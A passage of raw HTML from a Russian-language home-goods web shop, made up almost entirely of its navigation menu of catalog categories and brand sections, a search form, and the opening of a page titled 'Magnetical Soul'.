title="Кухонные инструменты">Кухонные инструменты</a> <ul> <li><a href="catalog/knives" title="Ножи">Ножи</a> </li> <li><a href="catalog/cutting-board" title="Разделочные доски">Разделочные доски</a> </li> <li><a href="catalog/baking-supplies" title="Принадлежности для выпечки">Принадлежности для выпечки</a> </li> <li><a href="catalog/kitchen-hitch" title="Кухонная навеска">Кухонная навеска</a> </li> <li><a href="catalog/graters" title="Тёрки и измельчители">Тёрки и измельчители</a> </li> <li><a href="catalog/peelers" title="Овощечистки">Овощечистки</a> </li> </ul> </li> <li><a href="catalog/lanch-boksy" title="Ланч-боксы">Ланч-боксы</a> </li> <li><a href="catalog/flyagi-i-termosy" title="Фляги и термосы">Фляги и термосы</a> <ul> <li><a href="catalog/thermos-flasks" title="Термосы">Термосы</a> </li> <li><a href="catalog/water-bottles" title="Бутылки для воды">Бутылки для воды</a> </li> <li><a href="catalog/сooling-glasses" title="Стаканы для охлаждения">Стаканы для охлаждения</a> </li> </ul> </li> </ul> </li> <li><a href="catalog/bar" title="Бар">Бар</a> <ul> <li><a href="catalog/wine-glasses" title="Бокалы для вина">Бокалы для вина</a> </li> <li><a href="catalog/champagne-glasses" title="Бокалы для шампанского">Бокалы для шампанского</a> </li> <li><a href="catalog/whisky-dishes" title="Бокалы для виски">Бокалы для виски</a> </li> <li><a href="catalog/cognac-brandy" title="Бокалы для коньяка и бренди">Бокалы для коньяка и бренди</a> </li> <li><a href="catalog/stacks-shots" title="Стопки и шоты">Стопки и шоты</a> </li> <li><a href="catalog/glassware-cocktails" title="Бокалы для коктейлей">Бокалы для коктейлей</a> </li> <li><a href="catalog/stakany" title="Стаканы">Стаканы</a> </li> <li><a href="catalog/glasses-beer" title="Бокалы для пива">Бокалы для пива</a> </li> <li><a href="catalog/grafiny-dekantery" title="Графины и декантеры">Графины и декантеры</a> </li> <li><a href="catalog/acessories-bar" title="Принадлежности">Принадлежности</a> </li> <li><a href="catalog/jug" title="Кувшины">Кувшины</a> </li> <li><a href="catalog/bucket-champagne" title="Ведра для льда и шампанского">Ведра для льда и шампанского</a> </li> <li><a href="catalog/lemonade" title="Диспенсеры для напитков">Диспенсеры для напитков</a> </li> <li><a href="catalog/syrups" title="Сиропы, пюре">Сиропы, пюре</a> </li> </ul> </li> <li><a href="catalog/vannaya" title="Ванная">Ванная</a> <ul> <li><a href="catalog/mylnitsy" title="Мыльницы">Мыльницы</a> </li> <li><a href="catalog/dispensery" title="Диспенсеры">Диспенсеры</a> </li> <li><a href="catalog/stakany-i-podstavki" title="Стаканы и подставки">Стаканы и подставки</a> </li> <li><a href="catalog/ershiki" title="Ёршики">Ёршики</a> </li> <li><a href="catalog/organajzery-polki" title="Органайзеры - полки">Органайзеры - полки</a> </li> <li><a href="catalog/drugoe-vanna" title="Другое">Другое</a> </li> <li><a href="catalog/korziny-dlya-belya" title="Корзины для белья">Корзины для белья</a> </li> </ul> </li> <li><a href="catalog/sadovaya-mebel" title="Садовая мебель">Садовая мебель</a> <ul> <li><a href="catalog/garden-tables" title="Столы для террасы и сада">Садовые столы</a> </li> <li><a href="catalog/outdoor-chairs" title="Стулья садовые">Стулья садовые</a> </li> <li><a href="catalog/outdoor-bar-stools" title="Уличные барные стулья">Уличные барные стулья</a> </li> <li><a href="catalog/outdoor-sofas" title="Садовые диваны">Садовые диваны</a> </li> <li><a href="catalog/outdoor-armchairs" title="Садовые кресла">Садовые кресла</a> </li> <li><a href="catalog/outdoor-furniture-sets" title="Комплекты садовой мебели">Комплекты садовой мебели</a> </li> <li><a href="catalog/loungers" title="Шезлонги садовые">Шезлонги садовые</a> </li> <li><a href="catalog/hanging-chairs" title="Садовые подвесные кресла">Садовые подвесные кресла</a> </li> <li><a href="catalog/garen-coffetable" title="Уличные журнальные столики">Уличные журнальные столики</a> </li> <li><a href="catalog/pufy-sadovye" title="Пуфы садовые">Пуфы садовые</a> </li> <li><a href="catalog/garden-benches" title="Скамейки садовые">Скамейки садовые</a> </li> <li><a href="catalog/outdoor-rugs" title="Уличные ковры">Уличные ковры</a> </li> <li><a href="catalog/accessories-street" title="Комплектующие">Комплектующие</a> </li> </ul> </li> <li><a href="catalog/brendzony" title="Брендзоны">Брендзоны</a> <ul> <li><a href="brands/julia_grup" title="La Forma">La Forma</a> <ul class='brandzone'> <li><a href="brands/julia_grup/la-forma-sideboard" title="Серванты и комоды La Forma">Серванты и комоды La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-tv" title="Тумбы под телевизор La Forma">Тумбы под телевизор La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-racking" title="Стеллажи и витрины La Forma">Стеллажи и витрины La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-bedside" title="Прикроватные тумбочки La Forma">Прикроватные тумбочки La Forma</a> </li> <li><a href="brands/julia_grup/divany-julia-grup" title="Диваны и кушетки La Forma">Диваны и кушетки La Forma</a> </li> <li><a href="brands/julia_grup/kresla-julia-grup" title="Кресла La Forma">Кресла La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-desk" title="Письменные столы La Forma">Письменные столы La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-kitchen-table" title="Кухонные столы La Forma">Кухонные столы La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-console" title="Консоли La Forma">Консоли La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-coffee-table" title="Журнальные столики La Forma">Журнальные столики La Forma</a> </li> <li><a href="brands/julia_grup/stulya-julia-grup" title="Стулья La Forma">Стулья La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-bar-stool" title="Барные стулья La Forma">Барные стулья La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-stool" title="Табуреты La Forma">Табуреты La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-banquettes" title="Скамейки и банкетки La Forma">Скамейки и банкетки La Forma</a> </li> <li><a href="brands/julia_grup/pufy-julia-grup" title="Пуфы La Forma">Пуфы La Forma</a> </li> <li><a href="brands/julia_grup/krovati-julia-grup" title="Кровати La Forma">Кровати La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-gardenfur" title="Уличная мебель La Forma">Уличная мебель La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-bathroom" title="Мебель и аксессуары для ванной La Forma">Мебель и аксессуары для ванной La Forma</a> </li> <li><a href="brands/julia_grup/polki-julia-grup" title="Настенные полки La Forma">Настенные полки La Forma</a> </li> <li><a href="brands/julia_grup/veshalki-julia-grup" title="Вешалки La Forma">Вешалки La Forma</a> </li> <li><a href="brands/julia_grup/svet-julia-grup" title="Освещение La Forma">Освещение La Forma</a> </li> <li><a href="brands/julia_grup/dekor-julia-grup" title="Декор La Forma">Декор La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-picture" title="Картины и панно La Forma">Картины и панно La Forma</a> </li> <li><a href="brands/julia_grup/la-forma-vases-dishes" title="Декоративные вазы и блюда La Forma">Декоративные вазы и блюда La Forma</a> </li> <li><a href="brands/julia_grup/zerkala-julia-grup" title="Зеркала La Forma">Зеркала La Forma</a> </li> <li><a href="brands/julia_grup/podushki-julia-grup" title="Подушки La Forma">Подушки La Forma</a> </li> <li><a href="brands/julia_grup/kovry-julia-grup" title="Ковры La Forma">Ковры La Forma</a> </li> <li><a href="brands/julia_grup/pledy-julia-grup" title="Пледы La Forma">Пледы La Forma</a> </li> <li><a href="brands/julia_grup/ps-julia-grup" title="Подушки для стульев La Forma">Подушки для стульев La Forma</a> </li> <li><a href="brands/julia_grup/kuhonnye-aksessuary-julia-grup" title="Кухонные аксессуары La Forma">Кухонные аксессуары La Forma</a> </li> <li><a href="brands/julia_grup/flowerpot-la-forma" title="Кашпо La Forma">Кашпо La Forma</a> </li> <li><a href="brands/julia_grup/komp-la-forma" title="Комплектующие La Forma">Комплектующие La Forma</a> </li> </ul> </li> <li><a href="brands/angel-cerda" title="Angel Cerda">Angel Cerda</a> <ul class='brandzone'> <li><a href="brands/angel-cerda/chair-angel-cerda" title="Стулья Angel Cerda">Стулья Angel Cerda</a> </li> <li><a href="brands/angel-cerda/kresla-angel-cerda" title="Кресла Angel Cerda">Кресла Angel Cerda</a> </li> <li><a href="brands/angel-cerda/divany-angel-cerda" title="Диваны Angel Cerda">Диваны Angel Cerda</a> </li> <li><a href="brands/angel-cerda/stoly-angelcerda" title="Кухонные столы Angel Cerda">Кухонные столы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/desk-angelcerda" title="Рабочие столы Angel Cerda">Рабочие столы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/dressing-table-angel-cerda" title="Туалетные столики Angel Cerda">Туалетные столики Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda_stellazhi" title="Стеллажи и витрины Angel Cerda">Стеллажи и витрины Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda_tv" title="Тумбы под TV Angel Cerda">Тумбы под TV Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-komod" title="Комоды и тумбы Angel Cerda">Комоды и тумбы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-mesilla" title="Прикроватные тумбы Angel Cerda">Прикроватные тумбы Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-bed" title="Кровати Angel Cerda">Кровати Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-console" title="Консольные столики Angel Cerda">Консольные столики Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-auxiliary-tables" title="Журнальные и вспомогательные столики Angel Cerda">Журнальные и вспомогательные столики Angel Cerda</a> </li> <li><a href="brands/angel-cerda/angel-cerda-mirror" title="Зеркала Angel Cerda">Зеркала Angel Cerda</a> </li> <li><a href="brands/angel-cerda/puf-angel-cerda" title="Пуфы Angel Cerda">Пуфы Angel Cerda</a> </li> </ul> </li> <li><a href="brands/the_idea" title="The IDEA">The IDEA</a> <ul class='brandzone'> <li><a href="brands/the_idea/komody-the-idea" title="Комоды и тумбы">Комоды и тумбы</a> </li> <li><a href="brands/the_idea/work-the-idea" title="Письменные столы">Письменные столы</a> </li> <li><a href="brands/the_idea/shkafy-the-idea" title="Шкафы">Шкафы</a> </li> <li><a href="brands/the_idea/bufety-the-idea" title="Буфеты">Буфеты</a> </li> <li><a href="brands/the_idea/kitchen-the-idea" title="Кухонные столы">Кухонные столы</a> </li> <li><a href="brands/the_idea/zhurnalnye-the-idea" title="Журнальные столики">Журнальные столики</a> </li> <li><a href="brands/the_idea/prikrovatnye-the-idea" title="Прикроватные тумбы">Прикроватные тумбы</a> </li> <li><a href="brands/the_idea/konsoli-the-idea" title="Консоли">Консоли</a> </li> <li><a href="brands/the_idea/divany-the-idea" title="Диваны">Диваны</a> </li> <li><a href="brands/the_idea/kresla-the-idea" title="Кресла">Кресла</a> </li> <li><a href="brands/the_idea/tv-the-idea" title="Тумбы под ТВ">Тумбы под ТВ</a> </li> <li><a href="brands/the_idea/chair-the-idea" title="Стулья">Стулья</a> </li> <li><a href="brands/the_idea/bed-the-idea" title="Кровати">Кровати</a> </li> </ul> </li> <li><a href="brands/bergenson-bjorn" title="Bergenson Bjorn">Bergenson Bjorn</a> <ul class='brandzone'> <li><a href="brands/bergenson-bjorn/polki-bergenson-bjorn" title="Полки">Полки</a> </li> <li><a href="brands/bergenson-bjorn/veshalki-bergenson-bjorn" title="Вешалки">Вешалки</a> </li> <li><a href="brands/bergenson-bjorn/coffeetable-bergenson-bjorn" title="Журнальные столики">Журнальные столики</a> </li> <li><a href="brands/bergenson-bjorn/сhairs-bergenson-bjorn" title="Стулья, кресла, пуфы">Стулья, кресла, пуфы</a> </li> <li><a href="brands/bergenson-bjorn/mirror-bergenson-bjorn" title="Зеркала">Зеркала</a> </li> <li><a href="brands/bergenson-bjorn/dining-tables-bergenson-bjorn" title="Обеденные столы">Обеденные столы</a> </li> </ul> </li> <li><a href="brands/eichholtz" title="Eichholtz">Eichholtz</a> <ul class='brandzone'> <li><a href="brands/eichholtz/eichholtz-sideboard" title="Комоды, буфеты и витрины Eichholtz">Комоды, буфеты и витрины Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-kitchen-tables" title="Столы обеденные Eichholtz">Столы обеденные Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-console" title="Консольные столики Eichholtz">Консольные столики Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-desk" title="Письменные столы Eichholtz">Письменные столы Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-chair" title="Стулья Eichholtz">Стулья Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-bar-stool" title="Барные стулья Eichholtz">Барные стулья Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-armchair" title="Кресла Eichholtz">Кресла Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-mirror" title="Зеркала Eichholtz">Зеркала Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-poster" title="Постеры Eichholtz">Постеры Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-candlestick" title="Подсвечники Eichholtz">Подсвечники Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-sofa" title="Диваны Eichholtz">Диваны Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-chandelier" title="Люстры Eichholtz">Люстры Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-torchere" title="Торшеры Eichholtz">Торшеры Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-pendantlamp" title="Подвесные светильники Eichholtz">Подвесные светильники Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-ceiling-fixture" title="Потолочные светильники Eichholtz">Потолочные светильники Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-sconce" title="Бра Eichholtz">Бра Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-tablelamp" title="Настольные лампы Eichholtz">Настольные лампы Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-coffeetable" title="Журнальные столики Eichholtz">Журнальные столики Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-puf" title="Пуфы и банкетки Eichholtz">Пуфы и банкетки Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-tvcabinets" title="Тумбы под телевизор Eichholtz">Тумбы под телевизор Eichholtz</a> </li> <li><a href="brands/eichholtz/eichholtz-pillow" title="Декоративные подушки Eichholtz">Декоративные подушки Eichholtz</a> </li> <li><a href="brands/eichholtz/racking-eichholtz" title="Стеллажи Eichholtz">Стеллажи Eichholtz</a> </li> <li><a href="brands/eichholtz/photo-frame-eichholtz" title="Фоторамки Eichholtz">Фоторамки Eichholtz</a> </li> <li><a href="brands/eichholtz/statue-eichholtz" title="Статуи, статуэтки, скульптуры Eichholtz">Статуи, статуэтки, скульптуры Eichholtz</a> </li> <li><a href="brands/eichholtz/decorative-vases-eichholtz" title="Декоративные вазы и блюда Eichholtz">Декоративные вазы и блюда Eichholtz</a> </li> </ul> </li> <li><a href="brands/faro" title="Faro">Faro</a> <ul class='brandzone'> <li><a href="brands/faro/portable-lamps-faro" title="Переносные светильники">Переносные светильники</a> </li> <li><a href="brands/faro/wall-lamp-faro" title="Настенные светильники">Настенные светильники</a> </li> <li><a href="brands/faro/recessed-luminaire-faro" title="Встраиваемые светильники">Встраиваемые светильники</a> </li> <li><a href="brands/faro/table-lamp-faro" title="Настольные светильники">Настольные светильники</a> </li> <li><a href="brands/faro/floor-lamp-faro" title="Напольные светильники ">Напольные светильники </a> </li> <li><a href="brands/faro/ceiling-fixture-faro" title="Потолочные светильники">Потолочные светильники</a> </li> <li><a href="brands/faro/pendant-lamps-faro" title="Светильники подвесные">Светильники подвесные</a> </li> <li><a href="brands/faro/working-lamps-faro" title="Рабочие лампы">Рабочие лампы</a> </li> <li><a href="brands/faro/fan-faro" title="Вентиляторы">Вентиляторы</a> </li> <li><a href="brands/faro/outdoor-lighting-faro" title="Наружное освещение">Наружное освещение</a> </li> <li><a href="brands/faro/bulb-faro" title="Лампочки">Лампочки</a> </li> </ul> </li> <li><a href="brands/vical" title="Vical">Vical</a> <ul class='brandzone'> <li><a href="brands/vical/zhurnalnye-vical" title="Журнальные столы Vical">Журнальные столы Vical</a> </li> <li><a href="brands/vical/kresla-vical" title="Кресла Vical">Кресла Vical</a> </li> <li><a href="brands/vical/banketki-vical" title="Банкетки и пуфы Vical">Банкетки Vical</a> </li> <li><a href="brands/vical/divany-vical" title="Диваны Vical">Диваны Vical</a> </li> <li><a href="brands/vical/pismennye-vical" title="Письменные столы Vical">Письменные столы Vical</a> </li> <li><a href="brands/vical/obedennye-vical" title="Обеденные столы Vical">Обеденные столы</a> </li> <li><a href="brands/vical/stulya-vical" title="Стулья Vical">Стулья Vical</a> </li> <li><a href="brands/vical/dekor-vical" title="Декоративные элементы Vical">Декоративные элементы Vical</a> </li> <li><a href="brands/vical/mebel-vical" title="Мебель для хранения Vical">Мебель для хранения Vical</a> </li> <li><a href="brands/vical/lighting-vical" title="Освещение Vical">Освещение Vical</a> </li> </ul> </li> <li><a href="brands/nardi" title="Nardi">Nardi</a> <ul class='brandzone'> <li><a href="brands/nardi/kresla-nardi" title="Кресла Nardi">Кресла</a> </li> <li><a href="brands/nardi/stulya-nardi" title="Стулья Nardi">Стулья</a> </li> <li><a href="brands/nardi/stoly-nardi-outdoor" title="Столы обеденные Nardi">Столы обеденные</a> </li> <li><a href="brands/nardi/shezlongi-nardi" title="Шезлонги Nardi">Шезлонги</a> </li> <li><a href="brands/nardi/barnye-nardi-outdor" title="Барные стулья Nardi">Барные стулья</a> </li> <li><a href="brands/nardi/divany-nardi" title="Диваны Nardi">Диваны</a> </li> <li><a href="brands/nardi/zhur-nardi-outdor" title="Журнальные столики Nardi">Журнальные столики</a> </li> <li><a href="brands/nardi/pufy-nardi" title="Пуфы Nardi">Пуфы Nardi</a> </li> <li><a href="brands/nardi/elementy-nardi" title="Комплектующие элементы Nardi">Комплектующие Nardi</a> </li> <li><a href="brands/nardi/garden benches-nardi" title="Скамейки Nardi">Скамейки садовые Nardi</a> </li> </ul> </li> <li><a href="brands/halmar" title="Halmar">Halmar</a> <ul class='brandzone'> <li><a href="brands/halmar/stulya-halmar" title="Стулья Halmar">Стулья</a> </li> <li><a href="brands/halmar/barnye-halmar" title="Барные стулья Halmar">Барные стулья</a> </li> <li><a href="brands/halmar/stoly-halmar" title="Кухонные столы Halmar">Кухонные столы</a> </li> <li><a href="brands/halmar/zhurnalnye-halmar" title="Журнальные столы Halmar">Журнальные столы</a> </li> <li><a href="brands/halmar/krovati-halmar" title="Кровати Halmar">Кровати</a> </li> <li><a href="brands/halmar/kresla-halmar" title="Кресла Halmar">Кресла</a> </li> <li><a href="brands/halmar/komp-halmar" title="Кресла компьютерные Halmar">Кресла компьютерные</a> </li> <li><a href="brands/halmar/veshalki-halmar" title="Напольные вешалки Halmar">Напольные вешалки</a> </li> </ul> </li> <li><a href="brands/umbra" title="Umbra">Umbra</a> <ul class='brandzone'> <li><a href="brands/umbra/fotoramki-umbra" title="Фоторамки">Фоторамки</a> </li> <li><a href="brands/umbra/derzhateli-fotografij-umbra" title="Держатели фотографий">Держатели фотографий</a> </li> <li><a href="brands/umbra/dekor-sten-umbra" title="Декор стен">Декор стен</a> </li> <li><a href="brands/umbra/chasy-umbra" title="Часы">Часы</a> </li> <li><a href="brands/umbra/zerkala-umbra" title="Зеркала">Зеркала</a> </li> <li><a href="brands/umbra/dlya-ukrashenij-umbra" title="Аксессуары для украшений">Аксессуары для украшений</a> </li> <li><a href="brands/umbra/organajzery-umbra" title="Органайзеры">Органайзеры</a> </li> <li><a href="brands/umbra/veshalki-umbra" title="Вешалки">Вешалки</a> </li> <li><a href="brands/umbra/polki-umbra" title="Полки">Полки</a> </li> <li><a href="brands/umbra/karnizy-dlya-shtor-umbra" title="Карнизы для штор">Карнизы для штор</a> </li> <li><a href="brands/umbra/mebel-umbra" title="Мебель">Мебель</a> </li> <li><a href="brands/umbra/dlya-prihozhej-umbra" title="Аксессуары для прихожей">Аксессуары для прихожей</a> </li> <li><a href="brands/umbra/korziny-umbra" title="Корзины для мусора">Корзины для мусора</a> </li> <li><a href="brands/umbra/aksessuary-dlya-vanoj-umbra" title="Аксессуары для ванной">Аксессуары для ванной</a> </li> <li><a href="brands/umbra/aksessuary-dlya-kuhni-umbra" title="Аксессуары для кухни">Аксессуары для кухни</a> </li> <li><a href="brands/umbra/raznoe-umbra" title="Разное">Разное</a> </li> </ul> </li> <li><a href="brands/viva-scandinavia" title="Viva Scandinavia">Viva Scandinavia</a> <ul class='brandzone'> <li><a href="brands/viva-scandinavia/viva-scandinavia-mugs" title="Кружки">Кружки</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-tea" title="Заварники">Заварники</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-teapots" title="Чайники">Чайники</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-storage" title="Ёмкости для хранения">Ёмкости для хранения</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-sets" title="Кофейные и чайные наборы">Кофейные и чайные наборы</a> </li> <li><a href="brands/viva-scandinavia/viva-scandinavia-bowls" title="Сахарницы и молочники">Сахарницы и молочники</a> </li> </ul> </li> <li><a href="brands/la_rochere" title="La Rochere">La Rochere</a> <ul class='brandzone'> <li><a href="brands/la_rochere/la-rochere-bar" title="Посуда для бара">Посуда для бара</a> </li> <li><a href="brands/la_rochere/la-rochere-chay-kofe" title="Посуда для чая и кофе">Посуда для чая и кофе</a> </li> <li><a href="brands/la_rochere/la-rochere-kremanki" title="Салатницы и креманки">Салатницы и креманки</a> </li> <li><a href="brands/la_rochere/la-rochere-dekor" title="Декор">Декор</a> </li> <li><a href="brands/la_rochere/gifts-larochere" title="Подарочные наборы">Подарочные наборы La Rochere</a> </li> </ul> </li> <li><a href="brands/costa_nova" title="Costa Nova">Costa Nova</a> <ul class='brandzone'> <li><a href="brands/costa_nova/costa-nova-tarelki" title="Тарелки">Тарелки</a> </li> <li><a href="brands/costa_nova/costa-nova-salatnitsy" title="Салатницы">Салатницы</a> </li> <li><a href="brands/costa_nova/costa-nova-blyuda" title="Блюда для запекания">Блюда для запекания</a> </li> <li><a href="brands/costa_nova/costa-nova-tea" title="Чайники и сахарницы">Чайники и сахарницы</a> </li> <li><a href="brands/costa_nova/costa-nova-kuvshiny" title="Кувшины">Кувшины</a> </li> <li><a href="brands/costa_nova/costa-nova-kruzhki" title="Кружки">Кружки</a> </li> <li><a href="brands/costa_nova/costa-nova-tortovnitsy" title="Тортовницы">Тортовницы</a> </li> <li><a href="brands/costa_nova/costa-nova-podnosy" title="Подносы">Подносы</a> </li> </ul> </li> <li><a href="brands/cosy-trendy" title="Cosy&amp;Trendy">Cosy&amp;Trendy</a> <ul class='brandzone'> <li><a href="brands/cosy-trendy/cosytrendy_tarelki" title="Тарелки">Тарелки</a> </li> <li><a href="brands/cosy-trendy/cosytrendy_posuda" title="Посуда для приготовления">Посуда для приготовления</a> </li> <li><a href="brands/cosy-trendy/cosytrendy_kruzhki" title="Кружки">Кружки</a> </li> <li><a href="brands/cosy-trendy/picnic-cosy-trendy" title="Наборы для пикника">Наборы для пикника</a> </li> <li><a href="brands/cosy-trendy/elements-cosy-trendy" title="Декоративные элементы">Декоративные элементы</a> </li> </ul> </li> <li><a href="brands/comas" title="Comas">Comas</a> <ul class='brandzone'> <li><a href="brands/comas/pribory-comas" title="Столовые приборы">Столовые приборы Comas</a> </li> <li><a href="brands/comas/kejtering-comas" title="Аксессуары для кейтеринга">Аксессуары для кейтеринга Comas</a> </li> <li><a href="brands/comas/posuda-comas" title="Посуда для сервировки">Посуда для сервировки Comas</a> </li> <li><a href="brands/comas/bar-comas" title="Аксессуары для бара">Аксессуары для бара Comas</a> </li> </ul> </li> <li><a href="brands/robert-welch" title="Robert Welch">Robert Welch</a> <ul class='brandzone'> <li><a href="brands/robert-welch/pribory-robert-welch" title="Столовые приборы Robert Welch">Столовые приборы Robert Welch</a> </li> <li><a href="brands/robert-welch/aksessuary-robert-welch" title="Кухонные аксессуары Robert Welch">Кухонные аксессуары Robert Welch</a> </li> </ul> </li> <li><a href="brands/cookplay" title="Cookplay">Cookplay</a> <ul class='brandzone'> <li><a href="brands/cookplay/plates-cookplay" title="Подставки и тарелки">Подставки и тарелки</a> </li> <li><a href="brands/cookplay/mugs-cookplay" title="Кружки ">Кружки </a> </li> <li><a href="brands/cookplay/gravy-cookplay" title="Соусники">Соусники</a> </li> </ul> </li> <li><a href="brands/cutipol" title="Cutipol">Cutipol</a> <ul class='brandzone'> <li><a href="brands/cutipol/nabory-cutipol" title="Наборы столовых приборов">Наборы столовых приборов Cutipol</a> </li> <li><a href="brands/cutipol/detskie-cutipol" title="Детские столовые приборы">Детские столовые приборы Cutipol</a> </li> <li><a href="brands/cutipol/raznoe-cutipol" title="Вилки ложки ножи">Вилки ложки ножи Cutipol</a> </li> </ul> </li> <li><a href="brands/ivv" title="Industria Vetraria Valdarnese">Industria Vetraria Valdarnese</a> <ul class='brandzone'> <li><a href="brands/ivv/glass-ivv" title="Стаканы">Стаканы</a> </li> <li><a href="brands/ivv/stemware-ivv" title="Бокалы">Бокалы</a> </li> <li><a href="brands/ivv/shrimp-ivv" title="Креманки">Креманки</a> </li> <li><a href="brands/ivv/carafe-ivv" title="Графины">Графины</a> </li> <li><a href="brands/ivv/plate-ivv" title="Тарелки">Тарелки</a> </li> <li><a href="brands/ivv/accessories-ivv" title="Кухонные аксессуары">Кухонные аксессуары</a> </li> </ul> </li> <li><a href="brands/lsa-international" title="LSA International">LSA International</a> <ul class='brandzone'> <li><a href="brands/lsa-international/lsa-beer" title="Пивные бокалы">Пивные бокалы</a> </li> <li><a href="brands/lsa-international/lsa-champagne-glasses" title="Бокалы для шампанского">Бокалы для шампанского</a> </li> <li><a href="brands/lsa-international/lsa-whisky" title="Посуда для виски">Посуда для виски</a> </li> <li><a href="brands/lsa-international/lsa-wine" title="Бокалы для вина">Бокалы для вина</a> </li> <li><a href="brands/lsa-international/lsa-shoty" title="Стопки и шоты">Стопки и шоты</a> </li> <li><a href="brands/lsa-international/lsa-stakany" title="Стаканы">Стаканы</a> </li> <li><a href="brands/lsa-international/lsa-cocktail" title="Посуда для коктелей">Посуда для коктелей</a> </li> <li><a href="brands/lsa-international/lsa-carafes" title="Графины и декантеры">Графины и декантеры</a> </li> <li><a href="brands/lsa-international/lsa-ice-buckets" title="Ведра для шампанского и льда">Ведра для шампанского и льда</a> </li> <li><a href="brands/lsa-international/lsa-teapots" title="Кружки, чашки и чайники">Кружки, чашки и чайники</a> </li> <li><a href="brands/lsa-international/lsa-plates" title="Тарелки, миски и блюда">Тарелки, миски и блюда</a> </li> <li><a href="brands/lsa-international/lsa-serveware" title="Аксессуары для сервировки">Аксессуары для сервировки</a> </li> <li><a href="brands/lsa-international/lsa-vases" title="Вазы">Вазы</a> </li> <li><a href="brands/lsa-international/lsa-candleholders" title="Подсвечники">Подсвечники</a> </li> </ul> </li> <li><a href="brands/chef_sommelier" title="Chef &amp; Sommelier">Chef &amp; Sommelier</a> <ul class='brandzone'> <li><a href="brands/chef_sommelier/chef-sommelier-tarelki" title="Тарелки">Тарелки</a> </li> <li><a href="brands/chef_sommelier/chef-sommelier-tea" title="Посуда для чая и кофе">Посуда для чая и кофе</a> </li> <li><a href="brands/chef_sommelier/chef-sommelier-dekantery" title="Декантеры">Декантеры</a> </li> <li><a href="brands/chef_sommelier/chef-sommelier-bokaly" title="Бокалы">Бокалы</a> </li> </ul> </li> <li><a href="brands/ambientair" title="Ambientair">Ambientair</a> <ul class='brandzone'> <li><a href="brands/ambientair/diffuzory-ambientair" title="Диффузоры">Диффузоры</a> </li> <li><a href="brands/ambientair/svechi-аmbientair" title="Ароматические свечи">Ароматические свечи</a> </li> <li><a href="brands/ambientair/car-ambientair" title="Для автомобиля">Для автомобиля</a> </li> <li><a href="brands/ambientair/aromatic-card-ambientair" title="Ароматические карточки">Ароматические карточки</a> </li> <li><a href="brands/ambientair/sprei" title="Спреи">Спреи</a> </li> </ul> </li> <li><a href="brands/blackblum" title="Black+Blum">Black+Blum</a> <ul class='brandzone'> <li><a href="brands/blackblum/lanch-boksy-blackblum" title="Ланч Боксы">Ланч Боксы</a> </li> <li><a href="brands/blackblum/flyagiflyagi-blackblum" title="Фляги">Фляги</a> </li> <li><a href="brands/blackblum/servirovka-stola-blackblum" title="Сервировка стола">Сервировка стола</a> </li> <li><a href="brands/blackblum/prochee-blackblum" title="Прочее">Прочее</a> </li> </ul> </li> <li><a href="brands/monbento" title="Monbento">Monbento</a> <ul class='brandzone'> <li><a href="brands/monbento/lanch-boksylanch-boksy-monbento" title="Ланч Боксы">Ланч Боксы</a> </li> <li><a href="brands/monbento/flyagi-monbento" title="Фляги">Фляги</a> </li> <li><a href="brands/monbento/sumki-monbento" title="Сумки для ланч боксов">Сумки для ланч боксов</a> </li> <li><a href="brands/monbento/stolovye-pribory-monbento" title="Столовые приборы">Столовые приборы</a> </li> <li><a href="brands/monbento/prochee-monbento" title="Прочее">Прочее</a> </li> </ul> </li> </ul> </li> <li class='popup_right'> <a href="./brands" title="Бренды">Бренды</a> </li> <li> <a href="./interery" title="Интерьеры">Интерьеры</a> </li> <li class='search get_search'><span class='flaticon-magnifying-glass'></span></li> </ul> </div> </div> <div id="search"> <form action="products"> <span class='ico flaticon-magnifying-glass'></span> <input class="input_search" type="text" name="keyword" value="" placeholder="Поиск товара"/> <input class="button_search" value="" type="submit" /> <span class='close flaticon-close'></span> </form> </div> <div id="content" > <div class='container'> <div class='space_block_40'> <h1>Magnetical Soul</h1> <div id="path" class='space_top_10'> <span itemscope 